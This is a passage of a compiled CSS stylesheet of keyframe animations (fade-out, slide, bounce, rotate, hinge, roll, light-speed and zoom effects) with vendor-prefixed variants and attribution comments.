    -webkit-transform: translateX(0);
            transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
            transform: translateX(-20px); } }

.animated.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft; }

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(20px); } }

@keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
            transform: translateX(20px); } }

.animated.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight; }

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px); } }

@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px); } }

.animated.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig; }

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px); } }

@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
            transform: translateY(2000px); } }

.animated.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig; }

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px); } }

@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
            transform: translateX(-2000px); } }

.animated.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig; }

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px); } }

@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
            transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
            transform: translateX(2000px); } }

.animated.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig; }

@-webkit-keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3); }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.05); }
  70% {
    -webkit-transform: scale(0.9); }
  100% {
    -webkit-transform: scale(1); } }

@keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
            transform: scale(0.3); }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
            transform: scale(1.05); }
  70% {
    -webkit-transform: scale(0.9);
            transform: scale(0.9); }
  100% {
    -webkit-transform: scale(1);
            transform: scale(1); } }

@-webkit-keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px); }
  100% {
    -webkit-transform: translateY(0); } }

@keyframes slideInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px); }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0); } }

.slideInDown {
  -webkit-animation-name: slideInDown;
  animation-name: slideInDown; }

@-webkit-keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px); }
  100% {
    -webkit-transform: translateX(0); } }

@keyframes slideInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
            transform: translateX(-2000px); }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0); } }

.slideInLeft {
  -webkit-animation-name: slideInLeft;
  animation-name: slideInLeft; }

@-webkit-keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px); }
  100% {
    -webkit-transform: translateX(0); } }

@keyframes slideInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
            transform: translateX(2000px); }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0); } }

.slideInRight {
  -webkit-animation-name: slideInRight;
  animation-name: slideInRight; }

@-webkit-keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px); } }

@keyframes slideOutLeft {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
            transform: translateX(-2000px); } }

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
  animation-name: slideOutLeft; }

@-webkit-keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px); } }

@keyframes slideOutRight {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
            transform: translateX(2000px); } }

.slideOutRight {
  -webkit-animation-name: slideOutRight;
  animation-name: slideOutRight; }

@-webkit-keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px); } }

@keyframes slideOutUp {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px); } }

.slideOutUp {
  -webkit-animation-name: slideOutUp;
  animation-name: slideOutUp; }

.animated.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn; }

@-webkit-keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateY(-30px); }
  80% {
    -webkit-transform: translateY(10px); }
  100% {
    -webkit-transform: translateY(0); } }

@keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
            transform: translateY(2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateY(-30px);
            transform: translateY(-30px); }
  80% {
    -webkit-transform: translateY(10px);
            transform: translateY(10px); }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0); } }

.animated.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp; }

@-webkit-keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateY(30px); }
  80% {
    -webkit-transform: translateY(-10px); }
  100% {
    -webkit-transform: translateY(0); } }

@keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
            transform: translateY(30px); }
  80% {
    -webkit-transform: translateY(-10px);
            transform: translateY(-10px); }
  100% {
    -webkit-transform: translateY(0);
            transform: translateY(0); } }

.animated.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown; }

@-webkit-keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateX(30px); }
  80% {
    -webkit-transform: translateX(-10px); }
  100% {
    -webkit-transform: translateX(0); } }

@keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
            transform: translateX(-2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateX(30px);
            transform: translateX(30px); }
  80% {
    -webkit-transform: translateX(-10px);
            transform: translateX(-10px); }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0); } }

.animated.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft; }

@-webkit-keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateX(-30px); }
  80% {
    -webkit-transform: translateX(10px); }
  100% {
    -webkit-transform: translateX(0); } }

@keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
            transform: translateX(2000px); }
  60% {
    opacity: 1;
    -webkit-transform: translateX(-30px);
            transform: translateX(-30px); }
  80% {
    -webkit-transform: translateX(10px);
            transform: translateX(10px); }
  100% {
    -webkit-transform: translateX(0);
            transform: translateX(0); } }

.animated.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight; }

@-webkit-keyframes bounceOut {
  0% {
    -webkit-transform: scale(1); }
  25% {
    -webkit-transform: scale(0.95); }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.1); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3); } }

@keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
            transform: scale(1); }
  25% {
    -webkit-transform: scale(0.95);
            transform: scale(0.95); }
  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
            transform: scale(1.1); }
  100% {
    opacity: 0;
    -webkit-transform: scale(0.3);
            transform: scale(0.3); } }

.animated.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut; }

@-webkit-keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0); }
  20% {
    opacity: 1;
    -webkit-transform: translateY(20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px); } }

@keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  20% {
    opacity: 1;
    -webkit-transform: translateY(20px);
            transform: translateY(20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
            transform: translateY(-2000px); } }

.animated.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp; }

@-webkit-keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0); }
  20% {
    opacity: 1;
    -webkit-transform: translateY(-20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px); } }

@keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0);
            transform: translateY(0); }
  20% {
    opacity: 1;
    -webkit-transform: translateY(-20px);
            transform: translateY(-20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
            transform: translateY(2000px); } }

.animated.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown; }

@-webkit-keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0); }
  20% {
    opacity: 1;
    -webkit-transform: translateX(20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px); } }

@keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0); }
  20% {
    opacity: 1;
    -webkit-transform: translateX(20px);
            transform: translateX(20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
            transform: translateX(-2000px); } }

.animated.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft; }

@-webkit-keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0); }
  20% {
    opacity: 1;
    -webkit-transform: translateX(-20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px); } }

@keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
            transform: translateX(0); }
  20% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
            transform: translateX(-20px); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
            transform: translateX(2000px); } }

.animated.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight; }

@-webkit-keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(-200deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(0);
    opacity: 1; } }

@keyframes rotateIn {
  0% {
    -webkit-transform-origin: center center;
            transform-origin: center center;
    -webkit-transform: rotate(-200deg);
            transform: rotate(-200deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: center center;
            transform-origin: center center;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1; } }

.animated.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn; }

@-webkit-keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1; } }

@keyframes rotateInUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1; } }

.animated.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft; }

@-webkit-keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1; } }

@keyframes rotateInDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
            transform: rotate(-90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1; } }

.animated.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft; }

@-webkit-keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(0);
    opacity: 1; } }

@keyframes rotateInUpRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
            transform: rotate(-90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1; } }

.animated.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight; }

@-webkit-keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(0);
    opacity: 1; } }

@keyframes rotateInDownRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
    opacity: 0; }
  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1; } }

.animated.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight; }

@-webkit-keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: center center;
    -webkit-transform: rotate(200deg);
    opacity: 0; } }

@keyframes rotateOut {
  0% {
    -webkit-transform-origin: center center;
            transform-origin: center center;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: center center;
            transform-origin: center center;
    -webkit-transform: rotate(200deg);
            transform: rotate(200deg);
    opacity: 0; } }

.animated.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut; }

@-webkit-keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
    opacity: 0; } }

@keyframes rotateOutUpLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate(-90deg);
            transform: rotate(-90deg);
    opacity: 0; } }

.animated.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft; }

@-webkit-keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0; } }

@keyframes rotateOutDownLeft {
  0% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: left bottom;
            transform-origin: left bottom;
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
    opacity: 0; } }

.animated.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft; }

@-webkit-keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
    opacity: 0; } }

@keyframes rotateOutUpRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
    opacity: 0; } }

.animated.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight; }

@-webkit-keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
    opacity: 0; } }

@keyframes rotateOutDownRight {
  0% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate(0);
            transform: rotate(0);
    opacity: 1; }
  100% {
    -webkit-transform-origin: right bottom;
            transform-origin: right bottom;
    -webkit-transform: rotate(-90deg);
            transform: rotate(-90deg);
    opacity: 0; } }

.animated.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight; }

@-webkit-keyframes hinge {
  0% {
    -webkit-transform: rotate(0);
    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out; }
  20%,
  60% {
    -webkit-transform: rotate(80deg);
    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out; }
  40% {
    -webkit-transform: rotate(60deg);
    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out; }
  80% {
    -webkit-transform: rotate(60deg) translateY(0);
    opacity: 1;
    -webkit-transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out; }
  100% {
    -webkit-transform: translateY(700px);
    opacity: 0; } }

@keyframes hinge {
  0% {
    -webkit-transform: rotate(0);
            transform: rotate(0);
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out; }
  20%,
  60% {
    -webkit-transform: rotate(80deg);
            transform: rotate(80deg);
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out; }
  40% {
    -webkit-transform: rotate(60deg);
            transform: rotate(60deg);
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out; }
  80% {
    -webkit-transform: rotate(60deg) translateY(0);
            transform: rotate(60deg) translateY(0);
    opacity: 1;
    -webkit-transform-origin: top left;
            transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
            animation-timing-function: ease-in-out; }
  100% {
    -webkit-transform: translateY(700px);
            transform: translateY(700px);
    opacity: 0; } }

.animated.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg); } }

@keyframes rollIn {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-100%) rotate(-120deg);
            transform: translateX(-100%) rotate(-120deg); }
  100% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
            transform: translateX(0px) rotate(0deg); } }

.animated.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn; }

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg); } }

@keyframes rollOut {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0px) rotate(0deg);
            transform: translateX(0px) rotate(0deg); }
  100% {
    opacity: 0;
    -webkit-transform: translateX(100%) rotate(120deg);
            transform: translateX(100%) rotate(120deg); } }

.animated.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut; }

/* originally authored by Angelo Rohit - https://github.com/angelorohit */
@-webkit-keyframes lightSpeedIn {
  0% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: translateX(-20%) skewX(30deg);
    opacity: 1; }
  80% {
    -webkit-transform: translateX(0%) skewX(-15deg);
    opacity: 1; }
  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
    opacity: 1; } }

@keyframes lightSpeedIn {
  0% {
    -webkit-transform: translateX(100%) skewX(-30deg);
            transform: translateX(100%) skewX(-30deg);
    opacity: 0; }
  60% {
    -webkit-transform: translateX(-20%) skewX(30deg);
            transform: translateX(-20%) skewX(30deg);
    opacity: 1; }
  80% {
    -webkit-transform: translateX(0%) skewX(-15deg);
            transform: translateX(0%) skewX(-15deg);
    opacity: 1; }
  100% {
    -webkit-transform: translateX(0%) skewX(0deg);
            transform: translateX(0%) skewX(0deg);
    opacity: 1; } }

.animated.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out; }

.animated.lightSpeedIn {
  -webkit-animation-duration: 0.5s;
  animation-duration: 0.5s; }

/* originally authored by Angelo Rohit - https://github.com/angelorohit */
@-webkit-keyframes lightSpeedOut {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
    opacity: 1; }
  100% {
    -webkit-transform: translateX(100%) skewX(-30deg);
    opacity: 0; } }

@keyframes lightSpeedOut {
  0% {
    -webkit-transform: translateX(0%) skewX(0deg);
            transform: translateX(0%) skewX(0deg);
    opacity: 1; }
  100% {
    -webkit-transform: translateX(100%) skewX(-30deg);
            transform: translateX(100%) skewX(-30deg);
    opacity: 0; } }

.animated.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in; }

.animated.lightSpeedOut {
  -webkit-animation-duration: 0.25s;
  animation-duration: 0.25s; }

@keyframes slideInDown {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

.slideInDown {
  -webkit-animation-name: slideInDown;
          animation-name: slideInDown; }

@keyframes slideInLeft {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

.slideInLeft {
  -webkit-animation-name: slideInLeft;
          animation-name: slideInLeft; }

@keyframes slideInRight {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

.slideInRight {
  -webkit-animation-name: slideInRight;
          animation-name: slideInRight; }

@-webkit-keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

@keyframes slideInUp {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0);
    visibility: visible; }
  to {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); } }

.slideInUp {
  -webkit-animation-name: slideInUp;
          animation-name: slideInUp; }

@-webkit-keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0); } }

@keyframes slideOutDown {
  from {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
            transform: translate3d(0, 100%, 0); } }

.slideOutDown {
  -webkit-animation-name: slideOutDown;
          animation-name: slideOutDown; }

@keyframes slideOutLeft {
  from {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(-100%, 0, 0);
            transform: translate3d(-100%, 0, 0); } }

.slideOutLeft {
  -webkit-animation-name: slideOutLeft;
          animation-name: slideOutLeft; }

@keyframes slideOutRight {
  from {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(100%, 0, 0);
            transform: translate3d(100%, 0, 0); } }

.slideOutRight {
  -webkit-animation-name: slideOutRight;
          animation-name: slideOutRight; }

@keyframes slideOutUp {
  from {
    -webkit-transform: translate3d(0, 0, 0);
            transform: translate3d(0, 0, 0); }
  to {
    visibility: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
            transform: translate3d(0, -100%, 0); } }

.slideOutUp {
  -webkit-animation-name: slideOutUp;
          animation-name: slideOutUp; }

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }

@keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.3, 0.3, 0.3);
            transform: scale3d(0.3, 0.3, 0.3); }
  50% {
    opacity: 1; } }

.zoomIn {
  -webkit-animation-name: zoomIn;
          animation-name: zoomIn; }

@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

.zoomInDown {
  -webkit-animation-name: zoomInDown;
          animation-name: zoomInDown; }

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
            animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1); } }

@keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
            transform: scale3d(0.1, 0.1, 0.1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19);
            animation-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19); }
  60% {
    opacity: 1;
    -webkit-transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
            transform: scale3d(0.475, 0.475, 0.475) translate3d(10px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.32, 1);
